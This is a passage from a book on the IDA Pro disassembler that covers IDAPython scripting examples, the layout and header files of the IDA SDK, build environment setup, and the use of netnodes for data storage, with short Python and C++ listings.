of Python modules. In addition, IDAPython exposes a significant portion of
IDA’s SDK functionality, allowing for far more powerful scripting than is pos-
sible using IDC. IDAPython has developed quite a following in the IDA com-
munity. Ilfak’s blog11 contains numerous interesting examples of problem
solving with Python scripts, while questions, answers, and many other useful
IDAPython scripts are frequently posted in the forums at OpenRCE.org.12 In
addition, third-party tools such as BinNavi13 from Zynamics rely on IDA and
IDAPython in order to perform various subtasks required by the tools.
Since IDA 5.4, Hex-Rays has been including IDAPython as a standard
plug-in. Source code for the plug-in is available for download on the IDA-
Python project page,14 and API documentation is available on the Hex-Rays
website.15 IDA enables the plug-in only when Python is found to be installed
on the computer on which you are running IDA. The Windows version of
IDA ships with and installs a compatible version of Python,16 while the Linux
and OS X versions of IDA leave proper installation of Python up to you. On
Linux, the current version of IDA (6.1) looks for Python 2.6. IDAPython is
compatible with Python 2.7, and IDA will work just fine if you create symlinks
11. See http://www.hexblog.com.
12. See http://www.openrce.org/articles/.
13. See http://www.zynamics.com/binnavi.html.
14. See http://code.google.com/p/idapython/.
15. See http://www.hex-rays.com/idapro/idapython_docs/index.html.
16. See http://www.python.org/.

IDA Scripting 281
from the required Python 2.6 libraries to your existing Python 2.7 libraries. If
you have Python 2.7, a command similar to the following will create the sym-
link that will make IDA happy:
# ln –s /usr/lib/libpython2.7.so.1.0 /usr/lib/libpython2.6.so.1
OS X users may find that the version of Python that ships with OS X is
older than that required by IDA. If this is the case, a suitable Python installer
should be downloaded from www.python.org.17
Using IDAPython
IDAPython bridges Python code into IDA by making available three
Python modules, each serving a specific purpose. Access to the core IDA
API (as exposed via the SDK) is made available with the idaapi module. All
of the functions present in IDC are made available in IDAPython’s idc mod-
ule. The third module that ships with IDAPython is idautils, which provides
a number of utility functions, many of which yield Python lists of various
database-related objects such as functions or cross-references. Modules idc
and idautils are automatically imported for all IDAPython scripts. If you
need idaapi, on the other hand, you must import it yourself.
When using IDAPython, keep in mind that the plug-in embeds a single
instance of the Python interpreter into IDA. This interpreter is not destroyed
until you close IDA. As a result, you can view all of your scripts and state-
ments as if they are running within a single Python shell session. For exam-
ple, once you have imported the idaapi module for the first time in your IDA
session, you need never import it again until you restart IDA. Similarly, ini-
tialized variables and function definitions retain their values until they are
redefined or until you quit IDA.
There are a number of strategies for learning IDA’s Python API. If you
already have some experience using IDC or programming with the IDA SDK,
then you should feel right at home with the idaapi and idc modules. A quick
review of the additional features in the idautils module should be all you
really need to start making full use of IDAPython. If you have prior experi-
ence with IDC or the SDK, then you might dive into the Hex-Ray’s docu-
mentation for the Python API to develop a feel for the capabilities it offers.
Remember that the idc module basically mirrors the IDC API and that you
may find the list of IDC functions in IDA’s built-in help to be quite useful.
Similarly, the descriptions of IDC functions presented earlier in this chapter
are equally applicable to the corresponding functions in the idc module.
17. See http://www.python.org/download/mac/.

282 Chapter 15
IDAPython Scripting Examples
By way of offering a compare and contrast between IDC and IDAPython,
the following sections present the same example cases seen previously in the
discussion of IDC. Wherever possible we endeavor to make maximum use of
Python-specific features to demonstrate some of the efficiencies that can be
gained by scripting in Python.
Enumerating Functions
One of the strengths of IDAPython is the way that it uses Python’s powerful
datatypes to simplify access to collections of database objects. In Listing 15-8,
we reimplement the function enumeration script of Listing 15-1 in Python.
Recall that the purpose of this script is to iterate over every function in a
database and print basic information about each function, including the
start and end addresses of the function, the size of the function’s arguments,
and the size of the function’s local variable space. All output is sent to the
output window.
funcs = Functions()X
for f in funcs:Y
name = Name(f)
end = GetFunctionAttr(f, FUNCATTR_END)
locals = GetFunctionAttr(f, FUNCATTR_FRSIZE)
frame = GetFrame(f) # retrieve a handle to the function’s stack frame
if frame is None: continue
ret = GetMemberOffset(frame, " r") # " r" is the name of the return address
if ret == -1: continue
firstArg = ret + 4
args = GetStrucSize(frame) - firstArg
Message("Function: %s, starts at %x, ends at %x\n" % (name, f, end))
Message(" Local variable area is %d bytes\n" % locals)
Message(" Arguments occupy %d bytes (%d args)\n" % (args, args / 4))
Listing 15-8: Function enumeration using Python
For this particular script, the use of Python gains us little in the way of
efficiency other than the use of the Functions X list generator, which facili-
tates the for loop at Y.
Enumerating Instructions
Listing 15-9 demonstrates how the instruction-counting script of Listing 15-2
might be written in Python, taking advantage of the list generators available
in the idautils module.
from idaapi import *
func = get_func(here())X # here() is synonymous with ScreenEA()
if not func is None:
fname = Name(func.startEA)
count = 0

IDA Scripting 283
for i in FuncItems(func.startEA)Y: count = count + 1
Warning("%s contains %d instructions\n" % (fname,count))
else:
Warning("No function found at location %x" % here())
Listing 15-9: Instruction enumeration in Python
Differences from the IDC version include the use of an SDK function X
(accessed via idaapi) to retrieve a reference to a function object (specifically
a func_t) and the use of the FuncItems generator Y (from idautils) to provide
easy iteration over all of the instructions within the function. Because we can’t
use Python’s len function on a generator, we are still obligated to step through
the generator list in order to count each instruction one at a time.
Enumerating Cross-References
The idautils module contains several generator functions that build cross-
reference lists in a somewhat more intuitive way than we saw in IDC. List-
ing 15-10 rewrites the function call enumeration script that we saw previously
in Listing 15-3.
from idaapi import *
func = get_func(here())
if not func is None:
fname = Name(func.startEA)
items = FuncItems(func.startEA)
for i in items:
for xref in XrefsFrom(i, 0):X
if xref.type == fl_CN or xref.type == fl_CF:
Message("%s calls %s from 0x%x\n" % (fname, Name(xref.to), i))
else:
Warning("No function found at location %x" % here())
Listing 15-10: Enumerating function calls using Python
New in this script is the use of the XrefsFrom generator X (from idautils)
to step through all cross-references from the current instruction. XrefsFrom
returns a reference to an xrefblk_t object that contains detailed information
about the current cross-reference.
Enumerating Exported Functions
Listing 15-11 is the Python version of the .idt generator script from Listing 15-5.
file = AskFile(1, "*.idt", "Select IDT save file")
with open(file, 'w') as fd:
fd.write("ALIGNMENT 4\n")
fd.write("0 Name=%s\n" % GetInputFile())
for i in range(GetEntryPointQty()):
ord = GetEntryOrdinal(i)
if ord == 0: continue
addr = GetEntryPoint(ord)

284 Chapter 15
if ord == addr: continue #entry point has no ordinal
fd.write("%d Name=%s" % (ord, Name(addr)))
purged = GetFunctionAttr(addr, FUNCATTR_ARGSIZE)
if purged > 0:
fd.write(" Pascal=%d" % purged)
fd.write("\n")
Listing 15-11: A Python script to generate IDT files
The two scripts look remarkably similar because IDAPython has no gen-
erator function for entry-point lists, so we are left to use the same set of func-
tions that were used in Listing 15-5. One difference worth noting is that
IDAPython deprecates IDC’s file-handling functions in favor of Python’s
built-in file-handling functions.
Summary
Scripting provides a powerful means for extending IDA’s capabilities. Through
the years, scripts have been used in a number of innovative ways to fill the
needs of IDA users. Many useful scripts are available for download on the
Hex-Rays website as well as the mirror site of the former IDA Palace.18 IDA
scripts are perfect for small tasks and rapid development, but they are not
ideally suited for all situations.
One of the principal limitations of the IDC language is its lack of support
for complex datatypes and the lack of access to a more fully featured API such
as the C standard library or the Windows API. At the expense of greater com-
plexity, we can lift these limitations by moving away from scripted extensions
and toward compiled extensions. As we will show in the next chapter, com-
piled extensions require the use of the IDA software development kit (SDK),
which has a steeper learning curve than either IDC or IDAPython. However,
the power available when developing extensions with the SDK is usually well
worth the effort spent learning how to use it.
18. See http://old.idapalace.net/.

JMP
EBP
SUB
THE IDA SOFTWARE
DEVELOPMENT KIT
Throughout the course of the book, we
have used phrases like “IDA does this,” and
“IDA does that.” While IDA certainly does an
awful lot for us, the intelligence is more correctly
attributed to the various modules upon which IDA
relies. For example, it is the processor module that
makes all of the decisions during the analysis phase, so one could argue that
IDA is only as smart as the processor modules on which it relies. Of course,
Hex-Rays puts tremendous effort into ensuring that its processor modules are
as capable as possible, and for the casual user, IDA neatly hides its modular
architecture beneath its user interface.
At some point you may find yourself needing more power than the IDC
scripting language has to offer, whether for performance reasons or because
you wish to do things that IDC simply was not designed to do. When that
moment arrives, it is time to advance to using IDA’s software development kit
(SDK) to build your own compiled modules for use with IDA.

286 Chapter 16
NOTE The IDC scripting engine is built on top of IDA’s SDK. All IDC functions are ultimately
translated to calls to one or more SDK functions that perform the actual work. While it
is true that if you can do something in IDC, you can do the same thing using the SDK,
the reverse does not hold. The SDK offers far more power than is available using IDC
alone, and many SDK actions have no IDC counterpart.
The SDK exposes IDA’s internal programming interfaces in the form of
C++ libraries and the header files required to interface to those libraries. The
SDK is required in order to create loader modules to handle new file formats,
processor modules to disassemble new CPU instruction sets, and plug-in
modules that might be viewed as more powerful, compiled alternatives to
scripts.
In this chapter we introduce some of the core capabilities of the SDK.
You will find these capabilities useful whether you are creating plug-ins,
loader modules, or processor modules. As each of these types of modules is
covered individually in the following three chapters, the examples in this
chapter are offered without attempting to supply a specific context in which
they might be used.
SDK Introduction
IDA’s SDK is distributed in much the same manner as the other IDA extras
that we have discussed so far. The Zip file containing the SDK can be found
on your original IDA CD, or authorized users can download the SDK from
the Hex-Rays website. Each version of the SDK is named for the version of
IDA with which it is compatible (for example, idasdk61.zip goes with IDA
version 6.1). The SDK features the same minimalist documentation typically
found in other IDA-related tools, which in the case of the SDK means a
BELLS, WHISTLES, AND BULLETS TO THE FOOT
While working with C++, you will of course have access to a wide variety of C++
libraries, including your operating system’s native APIs. By utilizing such libraries,
you may be tempted to incorporate a wide variety of sophisticated features into
any modules that you build. However, you should be very careful what functionality
you choose to incorporate in this way, as it may lead to instability in IDA. The most
concrete example of this is the fact that IDA is a single-threaded application. No
effort whatsoever is made to synchronize access to low-level database structures,
nor does the SDK provide facilities for doing so. For IDA versions earlier than 5.5,
you should never create additional threads that may simultaneously access the
database. For versions 5.5 and later, you may create additional threads, but any
calls to SDK functions should be queued using the exec_request_t and execute_sync
function described in kernwin.hpp. Also, you should understand that any blocking*
operations you perform will render IDA unresponsive until the operation completes.
*A blocking operation is an action that causes a program to come to a halt while it awaits
completion of the action.
The IDA Software Development Kit 287
top-level readme.txt file and additional README files for plug-ins, processor
modules, and loaders.
The SDK defines the published programming interface that modules
may use to interact with IDA. Prior to SDK version 4.9, it was not uncommon
for these interfaces to change enough that a module that successfully com-
piled under SDK 4.8 might no longer compile under a newer SDK, such as
version 4.9, without the need for changes. With the introduction of version 4.9
of the SDK, Hex-Rays chose to standardize the existing API, which means
that not only would modules require no changes to compile successfully with
newer versions of the SDK, but modules would also be binary compatible
with newer versions of IDA. This means that module users need no longer
wait for module authors to update their source code or make available
updated binary versions of their modules each time a new version of IDA is
released. It does not mean that existing API interfaces are completely frozen;
Hex-Rays continues to introduce new features with each new version of the
SDK (that is, each new SDK is a superset of its predecessor). Modules that
make use of these newer features are typically not compatible with older
versions of IDA or the SDK. That said, there have been occasions where, for
various reasons, functions have been renamed or marked as obsolete. The
SDK offers macros to allow or disallow the use of deprecated functions,
making it easy to note when a function has been deprecated.
SDK Installation
Prior to version 5.4, the Zip file containing the SDK does not contain a top-
level directory. Because the SDK shares several subdirectory names with IDA,
it is highly recommended that you create a dedicated SDK directory, such as
idasdk53, and extract the SDK contents into that directory. This will make it
much easier to distinguish SDK components from IDA components. Begin-
ning with version 5.4, the IDA SDK is packaged within a top-level SDK
directory, such as idasdk61, so this step is no longer needed. There is no
requirement to install the SDK in a specific location relative to <IDADIR>.
Regardless of where you choose to install your SDK, we will refer to the SDK
directory generically as <SDKDIR> for the remainder of the book.
SDK Layout
A basic understanding of the directory structure used within the SDK will be
helpful, both in knowing where you might find documentation and in know-
ing where you can expect to find the modules that you build. A quick rundown
of what you can expect to find in the SDK follows.
bin directory
This directory is where the example build scripts save their compiled
modules following a successful build. Installing a module involves copying
the module from the appropriate subdirectory within bin to the appro-
priate subdirectory in <IDADIR>. Module installation will be covered in
more detail in Chapters 17, 18, and 19. This directory also contains a
postprocessing tool required for the creation of processor modules.
288 Chapter 16
etc directory
This directory contains source code for two utilities that are required to
build some SDK modules. Compiled versions of these utilities are also
included with the SDK.
include directory
This directory contains the header files that define the interface to the
IDA API. In short, every API data structure that you are allowed to use
and every API function that you are allowed to call are declared in one
of the header files in this directory. The SDK’s top-level readme.txt file
contains an overview of some of the more commonly used header files
in this directory. The files in this directory constitute the bulk of the
documentation (as in “read the source”) for the SDK.
ldr directory
This directory contains the source code and build scripts for several
example loader modules. The README file for loaders is nothing more
than a rundown of the contents of this directory.
lib directory
This directory contains a number of subdirectories, which in turn con-
tain the link libraries required to build various IDA modules. The subdi-
rectories are named after the compiler with which they should be used.
For example, x86_win_vc_32 (6.1 and later) or vc.w32 (6.0 and earlier) con-
tains the library to use with Visual Studio and 32-bit IDA on Windows,
while x64_mac_gcc_64 (6.1 and later) or gcc64.mac64 (6.0 and earlier) con-
tains the library for use with 64-bit IDA on OSX platforms.
module directory
This directory contains the source code and build scripts for several
example processor modules. The README file for processor modules
is nothing more than a rundown of the contents of this directory.
plug-ins directory
This directory contains the source code and build scripts for several
example plug-in modules. The README file for plug-ins provides a
high-level overview of the plug-in architecture.
top-level directory
The top level of the SDK contains several make files used for building
modules as well as the main readme.txt file for the SDK. Several additional
install_xxx.txt files contain information regarding installation and con-
figuration for various compilers (for example, install_visual.txt discusses
Visual Studio configuration).
Keep in mind that documentation on using the SDK is sparse. For most
developers, knowledge of the SDK has been derived through trial and error
and extensive exploration of the contents of the SDK. You may have some
luck posting questions to the Research & Resources forum on the Hex-Rays
support forums, where other IDA users familiar with the SDK may answer

The IDA Software Development Kit 289
them. An excellent third-party resource providing an introduction to the SDK
and plug-in writing is Steve Micallef’s guide titled IDA Plug-in Writing in C/C++.1
Configuring a Build Environment
One of the more frustrating aspects of using the SDK is not related to pro-
gramming at all. Instead, you may find that it is relatively easy to code up a
solution to a problem only to find that it is virtually impossible to successfully
build your module. This is true because it can be difficult to support a wide
variety of compilers with a single code base, and coding a solution is com-
plicated by the fact that library file formats recognized by Windows compilers
are often incompatible with one another.
All of the examples included with the SDK were created to be built using
Borland tools. From install_make.txt we have the following quote from Ilfak:
WIN32 versions can be created only by Borland C++ CBuilder v4.0.
Probably the old BCC v5.2 will work too, but I haven’t checked it.
That being said, other install_xxx files offer pointers on how to success-
fully build modules with other compilers. A few of the example modules
contain files for building with Visual Studio (<SDKDIR>/plugins/vcsample,
for example), while install_visual.txt offers a series of steps for properly
configuring SDK projects using Visual C++ Express 2005.
In order to build modules using Unix-style tools, either on a Unix-style
system such as Linux or using an environment such as MinGW, the SDK
provides a script named idamake.pl that converts the Borland-style make files
into Unix-style make files prior to initiating the build process. This process is
discussed in install_linux.txt.
NOTE The command-line build scripts provided with the SDK expect an environment variable
named IDA to point to <SDKDIR>. You can set this globally for all scripts by editing
<SDKDIR>/allmake.mak and <SDKDIR>/allmake.unx to set this variable or
by adding an IDA environment variable to your global environment.
Steve Micallef’s guide also provides excellent instructions for configuring
build environments for building plug-ins with various compilers. Our personal
preference when building SDK modules for Windows versions of IDA is to
use the MinGW tools gcc and make. The examples presented in Chapters 17,
18, and 19 include makefiles and Visual Studio project files that do not rely
on any of the build scripts included with the SDK and that are easy to modify
to suit the needs of your projects. Module-specific build configuration will
also be discussed in each of these chapters.
The IDA Application Programming Interface
IDA’s API is defined by the contents of the header files in <SDKDIR>/
include. There is no single-source index of available functions (though
Steve Micallef has collected a rather nice subset in his plug-in writing
1. See http://www.binarypool.com/idapluginwriting/.

290 Chapter 16
guide). Many prospective SDK programmers find this fact initially difficult to
come to terms with. The reality is that there is never an easy-to-find answer to
the question, “How do I do x using the SDK?” The two principal options for
answering such questions are to post the questions to an IDA user’s forum or
attempt to answer them yourself by searching through the API documenta-
tion. What documentation, you say? Why, the header files, of course. Granted,
these are not the most searchable of documents, but they do contain the
complete set of API features. In this case, grep (or a suitable replacement,
preferably built into your programming editor) is your friend. The catch is
knowing what to search for, which is not always obvious.
There are a few ways to try to narrow your searches through the API.
The first way is to leverage your knowledge of the IDC scripting language
and attempt to locate similar functionality within the SDK using keywords
and possibly function names derived from IDC. However—and this is an
extremely frustrating point—while the SDK may contain functions that
perform tasks identical to those of IDC functions, the names of those func-
tions are seldom identical. This results in programmers learning two sets of
API calls, one for use with IDC and one for use with the SDK. In order to
address this situation, Appendix B presents a complete list of IDC functions
and the corresponding SDK 6.1 actions that are carried out to execute those
functions.
The second technique for narrowing down SDK-related searches is to
become familiar with the content and, more important, the purpose of the
various SDK header files. In general, related functions and associated data
structures are grouped into headers files based on functional groups. For
example, SDK functions that allow interaction with a user are grouped into
kernwin.hpp. When a grep-style search fails to locate a capability that you
require, some knowledge of which header file relates to that capability will
narrow your search and hopefully limit the number of files that you need to
dig deeper into.
Header Files Overview
While the SDK’s readme.txt files provide a high-level overview of the most
commonly used header files, this section highlights some other useful infor-
mation for working with these files. First, the majority of the header files use
the .hpp suffix, while a few use the .h suffix. This can easily lead to trivial
errors when naming header files to be included in your files. Second, ida.hpp
is the main header file for the SDK and should be included in all SDK-related
projects. Third, the SDK utilizes preprocessor directives designed to preclude
access to functions that Hex-Rays considers dangerous (such as strcpy and
sprintf). For a complete list of these functions refer to the pro.h header file. To
restore access to these functions, you must define the USE_DANGEROUS_FUNCTIONS
macro prior to including ida.hpp in your own files. An example is shown here:
#define USE_DANGEROUS_FUNCTIONS
#include <ida.hpp>
The IDA Software Development Kit 291
Failure to define USE_DANGEROUS_FUNCTIONS will result in a build error to
the effect that dont_use_snprintf is an undefined symbol (in the case of an
attempt to use the snprintf function). In order to compensate for restricting
access to these so-called dangerous functions, the SDK defines safer equiv-
alents for each, generally in the form of a qstrXXXX function such as qstrncpy
and qsnprintf. These safer versions are also declared in pro.h.
Along similar lines, the SDK restricts access to many standard file
input/output variables and functions such as stdin, stdout, fopen, fwrite,
and fprintf. This restriction is due in part to limitations of the Borland
compiler. Here again the SDK defines replacement functions in the form
of qXXX counterparts such as qfopen and qfprintf. If you require access to the
standard file functions, then you must define the USE_STANDARD_FILE_FUNCTIONS
macro prior to including fpro.h (which is included from kernwin.hpp, which is,
in turn, included from several other files).
In most cases, each SDK header file contains a brief description of the
file’s purpose and fairly extensive comments describing the data structures
and functions that are declared in the file. Together these comments consti-
tute IDA’s API documentation. Brief descriptions of some of the more
commonly used SDK header files follow.
area.hpp
This file defines the area_t struct, which represents a contiguous block of
addresses within a database. This struct serves as the base class for several
other classes that build on the concept of an address range. It is seldom
necessary to include this file directly, as it is typically included in files
defining subclasses of area_t.
auto.hpp
This file declares functions used to work with IDA’s autoanalyzer. The
autoanalyzer performs queued analysis tasks when IDA is not busy
processing user-input events.
bytes.hpp
This file declares functions for working with individual database bytes.
Functions declared in this file are used to read and write individual
database bytes as well as manipulate the characteristics of those bytes.
Miscellaneous functions also provide access to flags associated with
instruction operands, while other functions allow manipulation of
regular and repeatable comments.
dbg.hpp
This file declares functions offering programmatic control of IDA’s
debugger.
entry.hpp
This header declares functions for working with a file’s entry points. For
shared libraries, each exported function or data value is considered an
entry point.
292 Chapter 16
expr.hpp
This file declares functions and data structures for working with IDC
constructs. It is possible to modify existing IDC functions, add new IDC
functions, or execute IDC statements from within modules.
fpro.h
This file contains the alternative file I/O functions, such as qfopen,
discussed previously.
frame.hpp
This header contains functions used to manipulate stack frames.
funcs.hpp
This header contains functions and data structures for working with
disassembled functions as well as functions for working with FLIRT
signatures.
gdl.hpp
This file declares support routines for generating graphs using either
DOT or GDL.
ida.hpp
This is the main header file required for working with the SDK. This file
contains the definition of the idainfo structure as well as the declaration
of the global variable inf, which contains a number of fields containing
information about the current database as well as fields initialized from
configuration file settings.
idp.hpp
This file contains declarations of structures that form the foundation
of processor modules. The global variable ph, which describes the current
processor module, and the global variable ash, which describes the current
assembler, are defined in this file.
kernwin.hpp
This file declares functions for interacting with the user and the user
interface. The SDK equivalents of IDC’s AskXXX functions are declared
here, as are functions used to set the display position and configure
hotkey associations.
lines.hpp
This file declares functions for generating formatted, colorized
disassembly lines.
loader.hpp
This file contains the declarations for the loader_t and plugin_t structures
required for the creation of loader modules and plug-in modules, respec-
tively, as well as functions useful during the file-loading phase and
functions for activating plug-ins.
The IDA Software Development Kit 293
name.hpp
This file declares functions for manipulating named locations (as opposed
to names within structures or stack frames, which are covered in stuct.hpp
and funcs.hpp, respectively).
netnode.hpp
Netnodes are the lowest-level storage structure accessible via the API.
The details of netnodes are typically hidden by the IDA user interface.
This file contains the definition of the netnode class and functions for
low-level manipulation of netnodes.
pro.h
This file includes the top-level typedefs and macros required in any SDK
module. You do not need to explicitly include this file in your projects,
as it is included from ida.hpp. Among other things, the IDA_SDK_VERSION
macro is defined in this file. IDA_SDK_VERSION provides a means to deter-
mine with which version of the SDK a module is being built, and it can
be tested to provide conditional compilation when using different ver-
sions of the SDK. Note that IDA_SDK_VERSION was introduced with SDK
version 5.2. Prior to SDK 5.2, there is no official way to determine which
SDK is being used. An unofficial header file that defines IDA_SDK_VERSION
for older versions of the SDK (sdk_versions.h) is available on this book’s
website.
search.hpp
This file declares functions for performing different types of searches on
a database.
segment.hpp
This file contains the declaration of the segment_t class, a subclass of area_t,
which is used to describe individual sections (.text, .data, etc.) within a
binary. Functions for working with segments are also declared here.
struct.hpp
This file contains the declaration of the struc_t class and functions for
manipulating structures within a database.
typeinf.hpp
This file declares functions for working with IDA type libraries. Among
other things, functions declared here offer access to function signatures,
including function return types and parameter sequences.
ua.hpp
This file declares the op_t and insn_t classes used extensively in processor
modules. Also declared here are functions used for disassembling individ-
ual instructions and for generating the text for various portions of each
disassembled line.
xref.hpp
This file declares the datatypes and functions required for adding,
deleting, and iterating code and data cross-references.
294 Chapter 16
The preceding list describes approximately half of the header files that
ship with the SDK. You are encouraged to familiarize yourself not only with
the files in this list but also with all of the other header files as well, as you dig
deeper into the SDK. Functions that make up the published API are marked
as ida_export. Only functions designated as ida_export are exported in the
link libraries that ship with the SDK. Don’t be misled by the use of idaapi,
as it merely signifies that a function is to use the stdcall calling convention
on Windows platforms only. You may occasionally run across interesting-
looking functions that are not designated as ida_export; you cannot use
these functions in your modules.
Netnodes
Much of IDA’s API is built around C++ classes that model various aspects of a
disassembled binary. The netnode class, on the other hand, seems wrapped in
mystery because it appears to have no direct relationship to constructs within
binary files (sections, functions, instructions, etc.).
Netnodes are the lowest-level and most-general-purpose data storage
mechanism accessible within an IDA database. As a module programmer,
you will seldom be required to work directly with netnodes. Many of the
higher-level data structures hide the fact that they ultimately rely on netnodes
for persistent storage within a database. Some of the ways that netnodes are
used within a database are detailed in the file nalt.hpp, in which we learn, for
example, that information about the shared libraries and functions that a
binary imports is stored in a netnode named import_node (yes, netnodes may
have names). Netnodes are also the persistent storage mechanisms that facil-
itate IDC’s global arrays.
Netnodes are described in extensive detail in the file netnode.hpp. But
from a high-level perspective, netnodes are storage structures used internally
by IDA for a variety of purposes. However, their precise structure is kept
hidden, even to SDK programmers. To provide an interface to these storage
structures, the SDK defines a netnode class, which functions as an opaque
wrapper around this internal storage structure. The netnode class contains a
single data member called netnodenumber, which is an integer identifier used
to access the internal representation of a netnode. Every netnode is uniquely
identified by its netnodenumber. On 32-bit systems the netnodenumber is a 32-bit
quantity, allowing for 232 unique netnodes. On 64-bit systems, a netnodenumber
is a 64-bit integer, which allows for 264 unique netnodes. In most cases, the
netnodenumber represents a virtual address within the database, which creates
a natural mapping between each address within a database and any netnode
that might be required to store information associated with that address. Com-
ment text is an example of arbitrary information that may be associated with
an address and thus stored within a netnode associated with that address.

The IDA Software Development Kit 295
The recommended way to manipulate netnodes is by invoking member
functions of the netnode class using an instantiated netnode object. Reading
through netnode.hpp, you will notice that a number of nonmember functions
exist that seem to support netnode manipulation. Use of these functions is
discouraged in favor of member functions. You will note, however, that most
of the member functions in the netnode class are thin wrappers around one of
the nonmember functions.
Internally, netnodes can be used to store several different types of infor-
mation. Each netnode may be associated with a name of up to 512 characters
and a primary value of up to 1,024 bytes. Member functions of the netnode
class are provided to retrieve (name) or modify (rename) a netnode’s name.
Additional member functions allow you to treat a netnode’s primary value as
an integer (set_long, long_value), a string (set, valstr), or an arbitrary binary
blob2 (set, valobj). The function used inherently determines how the primary
value is treated.
Here is where things get a little complicated. In addition to a name and a
primary value, every netnode is also capable of storing 256 sparse arrays in which
the array elements can be arbitrarily sized with values up to a maximum of
1,024 bytes each. These arrays fall into three overlapping categories. The first
category of arrays is indexed using 32-bit index values and can potentially
hold in excess of 4 billion items. The second category of arrays is indexed
using 8-bit index values and can thus hold up to 256 items. The last category
of arrays is actually hash tables that use strings for keys. Regardless of which of
the three categories is used, each element of the array will accept values up
to 1,024 bytes in size. In short, a netnode can hold a tremendous amount
of data—now we just need to learn how to make it all happen.
If you are wondering where all of this information gets stored, you are
not alone. All netnode content is stored within btree nodes in an IDA data-
base. Btree nodes in turn are stored in an ID0 file, which in turn is archived
into an IDB file when you close your database. Any netnode content that you
create will not be visible in any of IDA’s display windows; the data is yours to
manipulate as you please. This is why netnodes are an ideal place for persist-
ent storage for any plug-ins and scripts that you may wish to use to store
results from one invocation to the next.
Creating Netnodes
A potentially confusing point about netnodes is that declaring a netnode
variable within one of your modules does not necessarily create an internal
representation of that netnode within the database. A netnode is not created
internally until one of the following events takes place:
zThe netnode is assigned a name.
zThe netnode is assigned a primary value.
zA value is stored into one of the netnode’s internal arrays.
2. Binary large object, or blob, is a term often used to refer to arbitray binary data of varying size.

296 Chapter 16
There are three constructors available for declaring netnodes within your
modules. The prototypes for each, extracted from netnode.hpp, and examples
of their use are shown in Listing 16-1.
#ifdef __EA64__
typedef ulonglong nodeidx_t;
#else
typedef ulong nodeidx_t;
#endif
class netnode {
Xnetnode();
Ynetnode(nodeidx_t num);
Znetnode(const char *name, size_t namlen=0, bool do_create=false);
[bool create(const char *name, size_t namlen=0);
\bool create();
//... remainder of netnode class follows
};
netnode n0; //usesX
netnode n1(0x00401110); //usesY
netnode n2("$ node 2"); //usesZ
netnode n3("$ node 3", 0, true); //usesZ
Listing 16-1: Declaring netnodes
In this example, only one netnode (n3) is guaranteed to exist within the
database after the code has executed. Netnodes n1 and n2 may exist if they
had been previously created and populated with data. Whether it previously
existed or not, n1 is capable of receiving new data at this point. If n2 did not
exist, meaning that no netnode named $ node 2 could be found in the data-
base, then n2 must be explicitly created ([ or \) before data can be stored
into it. If we want to guarantee that we can store data into n2, we need to
add the following safety check:
if (BADNODE == (nodeidx_t)n2) {
n2.create("$ node 2");
}
The preceding example demonstrates the use of the nodeidx_t operator,
which allows a netnode to be cast to a nodeidx_t. The nodeidx_t operator
simply returns the netnodenumber data member of the associated netnode
and allows netnode variables to be easily converted into integers.
An important point to understand about netnodes is that a netnode
must have a valid netnodenumber before you can store data into the netnode.
A netnodenumber may be explicitly assigned, as with n1 via a constructor shown
at Y in the previous example. Alternatively, a netnodenumber may be internally
generated when a netnode is created using the create flag in a constructor
(as with n3 via a constructor shown in Z) or via the create function (as with
n2). Internally assigned netnodenumbers begin with 0xFF000000 and increment
with each newly created netnode.

The IDA Software Development Kit 297
We have thus far neglected netnode n0 in our example. As things currently
stand, n0 has neither a number nor a name. We could create n0 by name using
the create function in a manner similar to n2. Or we could use the alternate
form of create to create an unnamed netnode with a valid, internally generated
netnodenumber, as shown here:
n0.create(); //assign an internally generated netnodenumber to n0
At this point it is possible to store data into n0, though we have no way to
retrieve that data in the future unless we record the assigned netnodenumber
somewhere or assign n0 a name. This demonstrates the fact that netnodes are
easy to access when they are associated with a virtual address (similar to n1 in
our example). For all other netnodes, assigning a name makes it possible to
perform a named lookup for all future references to the netnode (as with n2
and n3 in our example).
Note that for our named netnodes, we have chosen to use names prefixed
with “$ ”, which is in keeping with the practice, recommended in netnode.hpp,
for avoiding conflicts with names IDA uses internally.
Data Storage in Netnodes
Now that you understand how to create a netnode that you can store data into,
let’s return to the discussion of the internal array storage capability of net-
nodes. To store a value into an array within a netnode, we need to specify five
pieces of information: an index value, an index size (8 or 32 bits), a value
to store, the number of bytes the value contains, and an array (one of 256
available for each category of array) in which to store the value. The index
size parameter is specified implicitly by the function that we use to store or
retrieve the data. The remaining values are passed into that function as
parameters. The parameter that selects which of the 256 possible arrays a
value is stored in is usually called a tag, and it is often specified (though it
need not be) using a character. The netnode documentation distinguishes
among a few special types of values termed altvals, supvals, and hashvals. By
default, each of these values is typically associated with a specific array tag: 'A'
for altvals, 'S' for supvals, and 'H' for hashvals. A fourth type of value, called
a charval, is not associated with any specific array tag.
It is important to understand that these value types are associated more
with a specific way of storing data into a netnode than with a specific array
within a netnode. It is possible to store any type of value in any array simply by
specifying an alternate array tag when storing data. In all cases, it is up to you
to remember what type of data you stored into a particular array location so
that you can use retrieval methods appropriate to the type of the stored data.
Altvals provide a simple interface for storing and retrieving integer data
in netnodes. Altvals may be stored into any array within a netnode but default
to the 'A' array. Regardless of which array you wish to store integers into, using
the altval-related functions greatly simplifies matters. The code in Listing 16-2
demonstrates data storage and retrieval using altvals.

298 Chapter 16
netnode n("$ idabook", 0, true); //create the netnode if it doesn't exist
sval_t index = 1000; //sval_t is a 32 bit type, this example uses 32-bit indexes
ulong value = 0x12345678;
n.altset(index, value); //store value into the 'A' array at index
value = n.altval(index); //retrieve value from the 'A' array at index
n.altset(index, value, (char)3); //store into array 3
value = n.altval(index, (char)3); //read from array 3
Listing 16-2: Accessing netnode altvals
In this example, you see a pattern that will be repeated for other types of
netnode values, namely, the use of an XXXset function (in this case, altset) to
store a value into a netnode and an XXXval function (in this case, altval) to
retrieve a value from a netnode. If we want to store integers into arrays using
8-bit index values, we need to use slightly different functions, as shown in the
next example.
netnode n("$ idabook", 0, true);
uchar index = 80; //this example uses 8-bit index values
ulong value = 0x87654321;
n.altset_idx8(index, value, 'A'); //store, no default tags with xxx_idx8 functions
value = n.altval_idx8(index, 'A'); //retrieve value from the 'A' array at index
n.altset_idx8(index, value, (char)3); //store into array 3
value = n.altval_idx8(index, (char)3); //read from array 3
Here you see that the general rule of thumb for the use of 8-bit index
values is to use a function with an _idx8 suffix. Also note that none of the
_idx8 functions provide default values for the array tag parameter.
Supvals represent the most versatile means of storing and retrieving
data in netnodes. Supvals represent data of arbitrary size, from 1 byte to a
